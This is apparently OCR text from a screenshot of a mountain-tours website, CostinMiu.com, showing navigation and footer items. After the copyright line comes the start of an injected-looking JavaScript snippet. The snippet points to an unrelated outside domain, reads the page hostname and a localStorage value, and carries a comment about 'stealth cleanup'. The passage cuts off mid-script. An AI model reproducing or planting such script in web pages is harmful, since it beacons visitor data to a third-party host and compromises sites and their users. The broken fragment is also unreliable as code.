
find out more
COSTIN
TOURS
#LEARNHOWTOMOUNTAIN
TESTIMONIALS
GALLERY
Copyright 2026 ©
CostinMiu.com
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of the